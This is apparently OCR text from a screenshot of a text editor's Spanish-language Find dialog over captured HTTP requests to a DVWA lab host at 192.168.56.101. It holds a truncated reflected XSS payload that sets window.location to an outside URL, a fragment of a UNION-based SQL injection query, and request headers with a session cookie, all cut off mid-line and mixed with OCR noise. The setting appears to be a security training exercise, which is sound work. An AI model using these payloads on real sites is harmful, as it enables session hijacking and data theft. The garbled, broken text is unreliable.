 18 Pragma: no-cache
19 Cache-Control: no-cache,no-store
20 NDsh
21 wpad
22 /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ewindows.location%3D%22http%
23 Host: 192.168.56.101
24 User-Agent: Mozilla/5 01 Firef
25 Accept: text/html,app ;q=0.8
26 Accept-Language: en-U
27 Accept-Encoding: gzip
28 Referer: http://192.1
29 Cookie: security=low;
30 Connection: keep-aliv
31 NDsh
32 FHFAEBEECACACACACACACA
33 z^/?id=2%27%20UNION%2 46656e5a
34 Accept-Language: en-u
Buscar
Buscar Sustituir Buscar en archivos Buscar en proyectos Marcar
Qué buscar: script
Encontrar siguiente
Contar
En la selección
Buscar todo en el
documento actual
Hacia atrás
Buscar en todos los
archivos abiertos
Solo palabras completas
Coincidir mayúsculas y minúsculas
Cerrar
Buscar en todo el documento
Modo de búsqueda
Transparencia
Normal
Al perder el foco